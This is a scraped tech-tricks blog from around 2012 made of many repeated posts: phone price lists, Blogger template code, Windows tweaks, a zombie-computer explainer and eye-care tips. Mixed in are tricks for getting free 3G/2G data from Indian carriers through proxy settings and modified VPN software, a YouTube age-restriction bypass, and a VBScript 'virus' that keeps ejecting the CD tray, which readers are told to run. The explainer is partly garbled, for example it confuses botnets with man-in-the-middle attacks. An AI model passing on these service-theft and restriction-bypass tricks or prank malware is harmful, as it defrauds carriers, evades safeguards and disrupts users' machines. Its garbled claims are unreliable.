Today i wanted to download a Torrent file but as you all know i am a vpn user so i can't use any torrent client with Hotspot ans Expat Vpn .So i searched a lot and found something to download Torrents in easy way.So Here we go :-
1.First Download The Torrent File (.torrent) and save to your pc.
2.Then Go To http://torcache.net/ .
3.Upload Your .Torrent File There and Press "Cache".
4.Then copy the cached torrent link.
5.Now visit Here http://zbigz.com/ .
6.Sign Up There.
7.Then put the cached torrent url to url bar in Zbigz and press go.Then your torrent would start processing online and after sometime when you login to your ZbigZ account , you will see the status of your Torrent File.Once its completed then you can download Your Torrent File easily.

Adlocker To Block All Online Ads And VPN Ads
First you need to install Adblock.Here are links to Download AdBlocker Extensions For Various Browsres:-

AdBlock Plus for Firefox
AdBlock for Chrome
AdBlock for Safari
Download the extension for your browser and Restart your browser after installing Extension.Now it would block all ads on the pages your surf.You can also disable ads on a particular website or Page.Thats a nice extension and must have tool.Hope all you will enjoy it.
Thanks
Samsung Galaxy Beam
* Samsung Galaxy Beam

The Android based 12.5mm thick smartphone
allows you to beam photos and videos at your
will, making it the first of its kind for the mass
market. It is expected to hit the market by Q2 this year. It makes an entry in our Top 10 list being the
‘pocketable projector’ phone. If you liked the
Spice Popkorn, this will blow your mind.
Approx. Price
(Expected): (Rs.34000)
Sony Xperia P

Inspite of 1GHz dual-core processor and
Gingerbread OS, it will surely cast some ‘Magic’ on
you. Expected to be out in mid-Q2 2012, it will be
available in black, silver and red. It brags of a
novel 'WhiteMagic' display that adds a white pixel
to RGB-panel to enhance performance.
Approx. Price: UK-Pound 335 (Rs 25000)
LG Optimus Vu ( 4g LTE )
LG Optimus Vu

In 8.5mm casing, it packs in a Android
Gingerbread OS, 1.5GHz dual-core processor,
32MB storage space, 5-inch IPS-display, 8-
megapixel primary and 1.3-megapixel secondary
camera. Release date expected in early March 2012. It competes with Samsung Galaxy Note in department of ‘tablet-phones’!
Price (Expected): 711.11USD (Rs.32000)
LG Optimus 4X HD
LG Optimus 4X HD

The device sports a 8.9mm chassis, Nvidia's
1.5GHz Tegra 3 processor with GeForce graphics,
16GB storage, 4.7-inch HD-display, ICS OS and 8-
megapixel camera all together making it quite a
neat phone. It is expected to hit UK stores in June. This is the world's second fastest quad-core
smartphone!
Approx. Price: Pound 380 (Rs 30,400)
Huawei Ascend D Quad

1.2GHz K3V2 quad-core processor, Ice Cream
Sandwich (ICS) OS, 8-megapixel camera, and 4.5-
inch HD-display elevates its desirability to new
heights. Launch date expected sometime in Q2 2012. With claims of being world’s fastest quad-core
smartphone, and ability to outclass Nvidia's Tegra
3 chipset, it earns a place in the top-notch.
Approx. Price: 600USD (Rs 30,000)
Lava Intel-based XOLO X900
* Lava Intel-based XOLO X900

India's first smartphone with Intel-based
technology will hit shelves early Q2 of 2012.
The
latest device features Intel's smartphone
reference design which includes Intel Atom
processor Z2460 with Intel Hyper-Threading
Technology and HSPA+ with the Intel XMM 6260 Platform. The XOLO X900 smartphone is powered by a super-fast 1.6 Ghz processor and a 4.03-inch
high-resolution LCD touch screen for vibrant and
crisp content.
The device sport a 8-megapixel rear camera and a
secondary camera for video calling, along with a
burst mode that allows you to capture 10 pictures
in under a second. It comes with HDMI, NFC and
HD video playback capabilities and a smooth web
browsing and multitasking experience.
Expected Price: Rs 25,000
Price Upadtd on 18/4/12 - 22k
Free Tata Docomo 3G/2G
Hi friends,
After airtel blocked many tricks,we came back with an amazing trick of Tata DoCoMo in which you can browse + download unlimited 3G/2G
Trick
Access point:- TATA.DOCOMO.DIVE.IN
Proxy:- 10.124.94.8
Port:- 8080
Home Page:- techdigg.in (or any website)
Note: Try at low balance,It is working in BIHAR ,WEST BENGAL and ORRISA(it may, may not
work in other states)
Enjoy friends Keep Visiting for more tricks
How to Copy text From Image

How to Copy Text With Microsoft Office OneNote -
- Download a fresh copy of Microsoft Office OneNote from here.
- Install it in your local drive
- Execute the Program.

- Open Image in Microsoft Office OneNote.
- Now select the entire image by CTRL+A and right click on the image.
- Choose "Copy Text from Picture" option.

- Now paste your text in Notepad and enjoy.
Make First Letter Of Post Large In Blogger

How to Make First Letter Large:-
- Login to your Blogger Dashboard.
- Go to Edit HTML / Design.
- Backup your Template, it is very necessary.
- Click "Expand Widget Templates".
- Find ]]></b:skin> (ctrl+f) in Blogger template.
- Paste the following code directly above it.
/* widget created by techdigg.in */p:first-letter {
display:block;
margin:5px 0 0 5px;
float:left;
display:block;
margin:5px 0 0 5px;
float:left;
color:#0033CC;
font-size:60px;
font-family:Georgia;
}
- Finally save your Template.
- To change the color of first letter simply change #0033CC.
- To increase or decrease the size change 60px.
- To change the font simply change Georgia.
YouWave v2.2 (Android Emulator for PC)

Windows XP, Vista or Windows 7 32/64 bit
Overview: Runs Android apps and app stores on your PC, no phone required
Playing with the Android emulator on your computer is a pretty geeky endeavor, but YouWave makes it easy to accomplish on your Windows PC. If you can download and install a Windows program, you can have an Android virtual machine running on your desktop in just a few minutes. All without ever touching the SDK or Sun's JDK. As a bonus, the Window it runs in has a really easy method of installing third party apps from free Android applications stores, as well as apps downloaded to your PC.
YouWave for Android
- Runs Android apps and app stores on your PC, no phone required
- Download thousands of apps online via app stores within youwave
- High performance - The fastest way to run Android on pc
- Easy to use - Easy to install. Easy to import and run apps
Key Technical Features
- Supports Android 2.3 Gingerbread (new)
- Runs on Windows XP/Vista/7, 32/64 bit
- Simulated SD card functionality - enables game saving
- Saved State - enables fast restart
- Enables multi-player online games
- Dynamic rotating - phone-like instant response (new)
- Volume control buttons (new)
- Retractable control panel (new)
Download YouWave From Here (Mediafire)
Password if asks:- amaderforum
25 Minutes Free Calling WorldWide
 (for Both Mobile & PC users):-25-Minute Free Calling WorldWide..
Enjoy 25 min free calling even without pc,
at worldwide.
at worldwide.
Make 25 min Free CallIing to any Place on "Earth" for FREE..`
Or
Mobile users go to;
then register your mobile number then you will receive two msgs to confirm your account..
After confirmation click on ‘vyke assit call’ then enter your number in 1st box in 2nd box put which number which number you want to call.
Then you
will receive a call in 1st box number when you attend this call then 2nd
box number get a call.
Now your call is connected..
UDP VPN Trick For Airtel 3G

Before Using This Vpn you must have speacial Tap drivers on your Computer.You can download these Tap Drivers from Here
So Here We Go:-
1.Keep You Balance More Than 2-3 Rs. or Rc With Any Low 3g Recharge.Like In Haryana Its 10Mb for 9rs.
2. Then Download Modified Hotspot Vpn From Here .
3.Now Connect You Modem With Apn Airtelgprs.com and fastly open hotspot and connect with any server.
4.When Hotspot icon get green then your Internet is free and you can browse and sownload for free with Rocking speed.
Note:-1.Every time you connect to Internet , 0.30 Paise will be deducted from Your Balance.And if you are using 3g Data Then only 50kb will be deducted from you data .In Haryana its deducting only 0.10 paisa :)
2.Dissconnect your internet after 30 Minutes of connecting.Its pivotal , if you did n't so your balance will be deducted more.So dissconnect it after 30 Minutes and again reconnect you modem and then reopen hotspot and connect it again.
Any other queries ask here and this trick is working in Whole India.
Airtel Rocks!!!
Here is the 2nd Software To Use This trick:-
It is freemynet udp vpn which works free with airtel 3g and giving maximum speed.First Check this Screenshot to configure Freemynet udp vpn software.Click image to enlarge it:-

Here are steps:-
1.Download FreeMyNet udp vpn software from Here.
2.Install this vpn and open it .
3.Tick "Settings and Connection Log".
4.Click any ip from side and fill port 9201 and l Port 137 .
5.Click Connect and enjoy free airtel 3g.
Note:-Dissconnect it before 30 Minutes and reconnect it.
Here is Video Tutorial About This Trick:-
Apply Threaded Comments To Blogger Templates
First I recommend to backup your template.
From now, and in continue my Blogger themes will have Thread Comments enabled.
For existing templates use the tutorial below how to add thread comments.

Go to edit HTML
- Older Dashboard, Design > Edit HTML > Expand Widget Templates
- New Dashboard, Template > edit HTML > Proceed > Expand Widget Templates
Find each code
<b:include data='post' name='comments'/>
and Replace with
<b:if cond='data:post.showThreadedComments'>
<b:include data='post' name='threaded_comments'/>
<b:else/>
<b:include data='post' name='comments'/>
</b:if>
Save and you are done.
From now, and in continue my Blogger themes will have Thread Comments enabled.
For existing templates use the tutorial below how to add thread comments.
Go to edit HTML
- Older Dashboard, Design > Edit HTML > Expand Widget Templates
- New Dashboard, Template > edit HTML > Proceed > Expand Widget Templates
Find each code
<b:include data='post' name='comments'/>
and Replace with
<b:if cond='data:post.showThreadedComments'>
<b:include data='post' name='threaded_comments'/>
<b:else/>
<b:include data='post' name='comments'/>
</b:if>
Save and you are done.
Change Backgorund Image Of Folders And Local Disks
Its Fun To Change Boring white background of folders with your favorite Image.
So Here Are Some Simple Steps To Change Background Image Of Folders And In Usb without using any software.
So Here It :
1)Open Notepad, then copy paste this code:
[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A513-11D0-A3A4-00C04FD706EC}
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
IconArea_Image=image path
2)Change or replace the directory_of_the_image
into the directory where you save the image (for your folder background). If you have it in the same folder which you want to change its background, then you can just type the name of the file.
Shown in the picture, the code then should be: IconArea_Image=background.jpg
Or You Can include the whole path if reqd.
3)Save the Notepad as: Desktop.ini
Done! Now whenever you try to open the folder specified, it won't show a plain white background.
now out this Desktop.ini file in the folder which you want change background .
Now Its Done. you can also put same in usb to change the background image. :)
Remember : Better way is to put the image in the same folder . :)
This only works for XP. For Vista and windows 7, we need a third party software known as FOLDER BACKGROUND CHANGER
Convert Your Usb Into Ram
Convert your usb into ram in seconds.

Just Follow These Steps :
1). Insert the Pen Drive (1GB atleast) in the USB port try to prefer 4GB.
2)Let the PC do what it wants to do to detect it.. After it finished his work, you have to act smart,
3). Right Click on My Computer -> Properties
4). Advanced -> Performance-> Settings
5). Advanced -> Change
6). Select the Pen Drive
7). Click on Custom Size
8) Enter the same in the Initial and the Max columns,You just used the space of the PenDrive as a Virtual Memory
And Its Done Now Your Usb Will Work As Virtual Memory.
Restart And Your PC is Now fast.
Balance Transfer Tricks For All Networks
Balance Transfer Tricks For All Network:-

Airtel Simply Dial *141# and follow the instruction

TataDocomo type a SMS as BT MobileNumber Amount and send it to 54321, e.g. BT 9973548521 25 to transfer Rs.25.

Idea type a SMS as GIVE MobileNumber Amount and send it to 55567 | e.g. GIVE 8092823031 30 to transfer Rs.30.

Uninor Just dial *202*MobileNumber*Amoun#, e.g.Dial *202*8271030185*20# to transfer Rs.20
Vodafone Just Dial *131*Amount*Mobile No#, e.g. *131*50*9955785328# for transfer Rs.50.

Official Balance Transfer Trick For Aircel Now u can transfer the aircel Mobile Balance Officially DIAL *122*666# You can transfer 10, 20 and 100Rs

For Reliance Gsm Free Balance Transfer Trick :
Step 1: Dial this number *367*3#
Step 2: Then enter *312*3# and mobile(mdn) number
Step 3: Enter the amount you want to transfer
Step 4: Enter the pin.default pin is 1

Bsnl balance transfer trick
just send : (GIFT mobile no ammout) to 53733
example:GIFT 9415646625 50 to 53733
note you can transfer balance to bsnl number only and you can't transfer balance less than 10rs.
Airtel Simply Dial *141# and follow the instruction
TataDocomo type a SMS as BT MobileNumber Amount and send it to 54321, e.g. BT 9973548521 25 to transfer Rs.25.
Idea type a SMS as GIVE MobileNumber Amount and send it to 55567 | e.g. GIVE 8092823031 30 to transfer Rs.30.
Uninor Just dial *202*MobileNumber*Amoun#, e.g.Dial *202*8271030185*20# to transfer Rs.20
Vodafone Just Dial *131*Amount*Mobile No#, e.g. *131*50*9955785328# for transfer Rs.50.
Official Balance Transfer Trick For Aircel Now u can transfer the aircel Mobile Balance Officially DIAL *122*666# You can transfer 10, 20 and 100Rs
For Reliance Gsm Free Balance Transfer Trick :
Step 1: Dial this number *367*3#
Step 2: Then enter *312*3# and mobile(mdn) number
Step 3: Enter the amount you want to transfer
Step 4: Enter the pin.default pin is 1
Bsnl balance transfer trick
just send : (GIFT mobile no ammout) to 53733
example:GIFT 9415646625 50 to 53733
note you can transfer balance to bsnl number only and you can't transfer balance less than 10rs.
New Google Zipper View
Just go to Google, and you will find a giant zipper running down the centre of the global search engine's home page.

No prizes for guessing. It's to mark the 132nd birth anniversary of Gideon Sundback, the Swedish-American inventor of the ubiquitous zipper - the fastening device that has revolutionised the clothing industry.
In fact, if you drag your mouse down to unzip the zipper, it will split the screen, including the search textbox and reveal the relevant results for the name Gideon Sundback.
Born on April 24, 1880, in Sweden, Sundback moved to Germany following his studies and emigrated to the US in 1905. It was in the US where he started to work at Westinghouse Electric and Manufacturing Company in Pittsburgh.
A year later, he was hired to work for the Universal Fastener Company in Hoboken, New Jersey, and became its head designer in 1909.
Sundback initially proposed the new zipper as a replacement for hook-and-eye fasteners on women's boots but it had become a regular feature for the flies of trousers and on dresses by the 1930s.
It may be mentioned here that the name zipper was actually coined in 1923 by BF Goodrich, who used the device on their new boots. Initially, boots and tobacco pouches were the primary use for zippers; it took another twenty years before they caught on in the fashion industry.
About the time of World War II the zipper achieved wide acceptance for the flies of trousers and the plackets of skirts and dresses.
Sundback died of a heart condition in 1954 and was interred at Greendale cemetery in Meadville, Pennsylvania.
How to Create Static Pages in Blogger
Recently, Blogger launched the much awaited Blogger Pages Feature.
So, lets see how to Create Static Pages in Blogger.
1. Sign into Blogger Draft (draft.blogger.com)
2. Click on New Post as usual.

3. Select the Edit Pages from the top menu

4. Click on 'New Page' button.


5. Now, give your page a title and write the content and publish the page.
6. If you want to display the Pages list in your Blog sidebar, select the 'Blog Sidebar' option,or you can keep it as nav menu below header by selecting 'Blog Tabs' option.

Note: If You've Selected either 'Blog Sidebar' or ' Blog Tabs ' option and if you see any bx-error,.. then, come back to last page and select 'No Gadget' option.
This means,you have to add the links manually to your template.

Click on Edit Pages again and Right Click on View -> Copy link location (in firefox) and Add the link manually in your sidebar via Link widget or you can add the link in your navigation bar via template > edit html.
Thanks to Blogger for the Awesome feature.. :D
So, lets see how to Create Static Pages in Blogger.
1. Sign into Blogger Draft (draft.blogger.com)
2. Click on New Post as usual.

3. Select the Edit Pages from the top menu

4. Click on 'New Page' button.

5. Now, give your page a title and write the content and publish the page.

6. If you want to display the Pages list in your Blog sidebar, select the 'Blog Sidebar' option,or you can keep it as nav menu below header by selecting 'Blog Tabs' option.

Note: If You've Selected either 'Blog Sidebar' or ' Blog Tabs ' option and if you see any bx-error,.. then, come back to last page and select 'No Gadget' option.
This means,you have to add the links manually to your template.
Click on Edit Pages again and Right Click on View -> Copy link location (in firefox) and Add the link manually in your sidebar via Link widget or you can add the link in your navigation bar via template > edit html.

Thanks to Blogger for the Awesome feature.. :D
Add Meta Tags to Your Blogger/Blogspot Blog
If you don't know what meta tags are, and the importance of adding meta tags, here is the detailed article on how to add them to your blogger(blogspot) blogs or any website.
Adding meta tags is very important if you want to get some good traffic from search engines like google,yahoo,msn,etc,especially the meta description part is the most important one.
If you don't know what meta tags are,Meta tags are the tags which describes your site and tells the search engines what your site is all about. Adding meta tags is an important factor in Organic Search Engine Optimization (SEO). Meta tags allows search engines to index your web pages more accurately. In other words,Meta tags communicate with the search engines and tells more information about your site and make your webpages index correctly and accurately.
Here is an example. This is what I got when I typed 'Blogger Tricks' in the Google Search Engine.

As you can see in the above screenshot, " Blog about Blogger Tips, Blogger Templates, Widgets, hacks, Blogger Tricks,etc. " is the meta tags description which I added to my site.
You have to add two meta tags to the head section of your blogger template. One is the Meta description which describes your site and another one is Meta Keywords which tells about your site keywords(what your site is all about).
Here is how to add meta tags to your blogger(blogspot) blog:
1.Sign in to your blogger dashboard>Select the 'Design' link[see the screenshot below]

2.Click on the 'Edit html' tab
Here is the code you have to add
DESCRIPTION HERE:Write your blog description
KEYWORDS:Write the keywords of your blog
AUTHOR NAME:Write the author's name(Your name)
Adding meta tags is very important if you want to get some good traffic from search engines like google,yahoo,msn,etc,especially the meta description part is the most important one.
If you don't know what meta tags are,Meta tags are the tags which describes your site and tells the search engines what your site is all about. Adding meta tags is an important factor in Organic Search Engine Optimization (SEO). Meta tags allows search engines to index your web pages more accurately. In other words,Meta tags communicate with the search engines and tells more information about your site and make your webpages index correctly and accurately.
Here is an example. This is what I got when I typed 'Blogger Tricks' in the Google Search Engine.
As you can see in the above screenshot, " Blog about Blogger Tips, Blogger Templates, Widgets, hacks, Blogger Tricks,etc. " is the meta tags description which I added to my site.
You have to add two meta tags to the head section of your blogger template. One is the Meta description which describes your site and another one is Meta Keywords which tells about your site keywords(what your site is all about).
Here is how to add meta tags to your blogger(blogspot) blog:
1.Sign in to your blogger dashboard>Select the 'Design' link[see the screenshot below]

2.Click on the 'Edit html' tab

Here is the code you have to add
<meta content='DESCRIPTION HERE' name='description'/>

<meta content='KEYWORDS HERE' name='keywords'/>

<meta content='AUTHOR NAME HERE' name='author'/>
DESCRIPTION HERE:Write your blog description
KEYWORDS:Write the keywords of your blog
AUTHOR NAME:Write the author's name(Your name)
How To Add Related Posts Widget To Blogger with Thumbnails
Steps adding the Related Posts Widget to Blogger/Blogspot
Step 1. Go To Blogger Dashboard >>Design >>Edit HTML;
Step 2. Check the "Expand widgets template" box;
Step 3. Search (CTRL + F) for this piece of code:
</head>
Step 4. Copy and paste the below code just before/above </head>:
<!--Related Posts with thumbnails Scripts and Styles Start-->
<!-- remove --><b:if cond='data:blog.pageType == "item"'>
<style type="text/css">
#related-posts {
float:center;
text-transform:none;
height:100%;
min-height:100%;
padding-top:5px;
padding-left:5px;
}
#related-posts h2{
font-size: 1.6em;
font-weight: bold;
color: black;
font-family: Georgia, “Times New Roman”, Times, serif;
margin-bottom: 0.75em;
margin-top: 0em;
padding-top: 0em;
}
#related-posts a{
color:black;
}
#related-posts a:hover{
color:black;
}
#related-posts a:hover {
background-color:#d4eaf2;
}
</style>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEZc4JeJBqCMZLXNl0-lnNiXPd_kShppD5iUVpwRuNlMpiRoIrt4-DDJupUml9yaq7dcqRWI-zJCZlYvhfzqECcXBEpQaXL6l4DUJxKVN3NlCoPzB3EH8YTvYbS8H8y-76rQn2XHNMe76_/s1600/noimage.png";
var maxresults=5;
var splittercolor="#d4eaf2";
var relatedpoststitle="Related Posts";
</script>
<script src='http://helplogger.googlecode.com/svn/trunk/related-posts-with-thumbnails-for-blogger.js' type='text/javascript'/>
<!-- remove --></b:if>
<!--Related Posts with thumbnails Scripts and Styles End-->
Step 5. Now find the following code:
<div class='post-footer-line post-footer-line-1'>
If you can't find it, then search for this one:
<p class='post-footer-line post-footer-line-1'>
Step 6. Now, copy and paste the below code just after any of these lines
<!-- Related Posts with Thumbnails Code Start-->
<!-- remove --><b:if cond='data:blog.pageType == "item"'>
<div id='related-posts'>
<b:loop values='data:post.labels' var='label'>
<b:if cond='data:label.isLast != "true"'>
</b:if>
<script expr:src='"/feeds/posts/default/-/" + data:label.name + "?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6"' type='text/javascript'/></b:loop>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("<data:post.url/>");
</script>
</div><div style='clear:both'/>
<!-- remove --></b:if>
<b:if cond='data:blog.url == data:blog.homepageUrl'><b:if cond='data:post.isFirstPost'>
<a href='http://techdigg.in'><img alt='Best Blogger Tips' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0LfjPn3lvcuFRzSHEVqqvsykRJsk9XQpyEjdHr4vkeWHmRRKuu9jqX5gzbEnDsxguJNRpXEQjDCjJMhXfg891K3ggaN7p7r3jbHO8hQpG1me8mwst_unx339kKFATNaRI4qHkLAyiaLQn/s1600/best+blogger+tips.png'/></a>
</b:if></b:if>
<!-- Related Posts with Thumbnails Code End-->
Step 7. Save the Template
That's it folks!
Adding meta tags to individual Blogger posts
I want to add meta tags and keywords for individual posts in Blogger. Is this possible or does it only work for the whole blog? I'm trying to see if adding meta data per post will have any effect on their search engine rankings..Then here is your answer.Fully solutio of your meta tags analyzing:-
|
A Virus That Will Open And Close Ur Cdrom
Set oWMP = CreateObject(“WMPlayer.OCX.7″ )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next ‘ cdrom
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next ‘ cdrom
loop
End If
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next ‘ cdrom
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next ‘ cdrom
loop
End If
Copy the above code into notepad and save it as anyname.vbs like virus.vbs
and then double click on it…what u see….bingo Now if u want to disable this go to task manager click on processthen find wscript.exe and end this process.
Watch a Youtube 18+ Video without Logging In
Don't you hate it when you want to view a video and it's flagged as innapropiate and you have to be logged in with an 18+ account? Well I found a way to over-come that recently.
Step 1.
On the video you want to view, get the video code from the URL.
Example.
O07u7KdRVo0 would be the video code in this case.
Step 2.
Now add the video code to the following link:
becomes
Step 3.
Now, go to that link and you will be able to view it without logging in or being over 18.
Step 1.
On the video you want to view, get the video code from the URL.
Example.
http://www.youtube.com/watch?v=O07u7KdRVo0O07u7KdRVo0 would be the video code in this case.
Step 2.
Now add the video code to the following link:
http://www.youtube.com/v/*VIDEO CODE HEREbecomes
http://www.youtube.com/v/O07u7KdRVo0Step 3.
Now, go to that link and you will be able to view it without logging in or being over 18.
Zombie computer Defination And Tips To Keep Your Computer Safe From Being Zombie
Zombie or zombie computers are the infected or compromised comuter system which despite having in your possesion is not yours
How does the computer become a zombie?
It all begins by an attack of small virus or Trojan horse which finds the way into the compromised computer. The virus then opens a backdoor to the computer and informs the owner of the virus or hacking tool. The Trojans often delete files, disable anti-virus program to make sure that its stealth and sends the computer authentication information to the bad guy. Then the computer joins and works together as part of big a “botnet” where the task is shared by hundreds of computers.
Computers affected by Trojans can be used to launch attacks against targeted Internet sites. Several famous websites like Yahoo, ebay etc has fell prey to denial of service (DoSS) or distributed denial of service 9 (DDoS) attack by zombies during 2000-04. It’s estimated that nearly 80% of all spam messages are send by zombies. Usually the owner of the computer ends up paying the band width cost of these attacks. The IP address or the ISP’s are often blacklisted by antivirus companies and it takes years to get the IP reputation back.
Zombies are used for all types of illegal activities to hide detection. When there is a cyber attack the law enforcement officers look for IP address to trace the hacker. Hackers hide behind these zombies putting the computer owner at risk. Particularly known as "MAN IN MIDDLE ATTACK"
Other malicious tasks for which zombie computers are used:
How to find out whether my computer is a zombie or not?
How to prevent my computer from acting as zombie?
Always, update your anti virus program and scan whole system regularly.
Install a sophisticated Firewall and creat rules [ which programs to allow and which to block ] wisely.
Block all unwanted ports in your computer
Be aware!
How does the computer become a zombie?
It all begins by an attack of small virus or Trojan horse which finds the way into the compromised computer. The virus then opens a backdoor to the computer and informs the owner of the virus or hacking tool. The Trojans often delete files, disable anti-virus program to make sure that its stealth and sends the computer authentication information to the bad guy. Then the computer joins and works together as part of big a “botnet” where the task is shared by hundreds of computers.
Computers affected by Trojans can be used to launch attacks against targeted Internet sites. Several famous websites like Yahoo, ebay etc has fell prey to denial of service (DoSS) or distributed denial of service 9 (DDoS) attack by zombies during 2000-04. It’s estimated that nearly 80% of all spam messages are send by zombies. Usually the owner of the computer ends up paying the band width cost of these attacks. The IP address or the ISP’s are often blacklisted by antivirus companies and it takes years to get the IP reputation back.
Zombies are used for all types of illegal activities to hide detection. When there is a cyber attack the law enforcement officers look for IP address to trace the hacker. Hackers hide behind these zombies putting the computer owner at risk. Particularly known as "MAN IN MIDDLE ATTACK"
Other malicious tasks for which zombie computers are used:
- 1.Sending spam
2.Hack other computers
3.Denial of service attacks
4.Advertisement click fraud
5.Phishing websites
How to find out whether my computer is a zombie or not?
- Be suspicious if you are getting extraordinary bill
- Be suspicious if the computer is too slow while connected to the internet
- Type the command “netstat” and see how many open connections are there in your computer.
How to prevent my computer from acting as zombie?
Always, update your anti virus program and scan whole system regularly.
Install a sophisticated Firewall and creat rules [ which programs to allow and which to block ] wisely.
Block all unwanted ports in your computer
Be aware!
Apple's New iPad in India & Prices
Apple's new iPad is coming to India on April 27, 2012 and the Apple sells the new iPad for a bit more than what we expected. The new iPad 16GB Wi-Fi only model is priced at Rs.30,500 (inc. VAT) i.e., 1000 INR more than what its previous version (iPad2) was priced when launched in India.
Apple's new iPad Features
The new iPad Prices in India
Wi-Fi only
16GB : Rs. 30500
32GB : Rs. 36500
64GB : Rs. 42500
Wi-Fi +4G
16GB : Rs. 38900
32GB : Rs. 44900
64GB : Rs. 50900
Apple's new iPad Features
- Processor: A5X CPU (Quad Core processor).
- Dimensions: 9.50" height (241.2 mm) and 7.31" width (185.7 mm).
- Memory: 16GB, 32GB, 64GB
- Screen Size: 9.7" LED-backlit glossy widescreen Multi-Touch display with IPS technology
- Camera: 5MP iSight camera; FaceTime camera with VGA-quality photos and video at up to 30 fps.
- Resolution: 2048 x 1536 px
- Battery: 42.5wt rechargeable lithium-polymer battery
- Connectivity: Wi-Fi (802.11a/b/g/n), Bluetooth 4.0
- Audio formats supported: HE-AAC (V1 and V2), AAC (8 to 320 Kbps), Protected AAC (from iTunes Store), MP3 (8 to 320 Kbps), MP3 VBR, Audible (formats 2, 3, and 4, Audible Enhanced Audio, AAX, and AAX+), Apple Lossless, AIFF, and WAV
- Video formats supported: H.264 video up to 1080p, 30 frames per second, High Profile level 4.1 with AAC-LC audio up to 160 Kbps, 48kHz, stereo audio in .m4v, .mp4, and .mov file formats; MPEG-4 video up to 2.5 Mbps, 640 by 480 pixels, 30 frames per second.
- Viewable document types: .jpg, .tiff, .gif (images); .doc and .docx (Microsoft Word); .htm and .html and all office documents.
- VoiceOver screen reader.

The new iPad Prices in India
Wi-Fi only
16GB : Rs. 30500
32GB : Rs. 36500
64GB : Rs. 42500
Wi-Fi +4G
16GB : Rs. 38900
32GB : Rs. 44900
64GB : Rs. 50900
Speed Up Shutdown Time in Windows 7
If you need to speed up shut down time in Windows 7 OS, you need to reduce the wait time (By default this time is 12 seconds).
How to Speed Up Shut Down time Windows7?
Note: As we have reduced the wait time, Windows 7 will not be able to perform the save task. So you need to manually save all your data before shutting down your system.
How to Speed Up Shut Down time Windows7?
- Press "Windows + R" key from keyboard and type "regedit" in the Run Command Window. Press Enter Key
- In the “Registry Editor” window, browse to the following navigation on the left side
- In the Right Panel, you'll find a file named “WaitToKillServiceTimeout”. Now Double click to Edit it and change the value to 2000 (2 sec.).
- Click OK to save data and close the Registry Editor.
Note: As we have reduced the wait time, Windows 7 will not be able to perform the save task. So you need to manually save all your data before shutting down your system.
Tips to Protect your Eyes from Computer Screen Glare
 Are you an avid computer user? Do you sit long hours in-front of your computer? This habit will definitely get you eye sight related problems. So, it's better you should realize the fact before your eyes got affected. Below are a few tips that many professionals and web masters follow to protect their eyes from computer screen glare. Also a few tips were collected from a friend who is an Eye specialist.
Tips to Protect your Eyes from Computer Screen Glare
- Don't constantly stare at the computer screen. Try to blink your eyes for every few minutes to prevent dryness as a result of prolonged viewing of the computer screen.
- Set up an alarm for every 20 minutes and take a break for 20 seconds by watching things at a distance of 20 meters from your eye sight. It's the popular 20-20-20 rule that works pretty fine for me. It reduces my eye strain due to long working hours. If not, you can even grab a coffee in the meanwhile.
- Try looking at distant objects either in your room or outside through windows for every 10 minutes or so.
- Small fonts with high resolution will definitely hurt your eyes. So, try to use medium font size with comfortable resolution. This is also applicable for the display color and contrast.
- The wall or the structure behind your monitor should not be glare or loud as it will distract you from focusing on the screen. Try to use light colors for the background wall.
- Allow natural day light to pass through your working room as it enriches your working environment. A room with proper light will always encourage you to work more.
- If working with a CRT monitor, use the anti-glare screen or glasses.
- Clean your LCDs or CRT Screens properly with Paper.
- Maintain a distance of about 20" between your eyes and the screen.
- Make sure that your sitting position is straight and keep monitor level aligned to your eyes.
- Consult the doctor in case you're facing any problems with the eye sight.
- Use glasses instead of Contact lens (atleast while using the PC)
- Try to take food supplements containing Vitamin-A for better eyes.
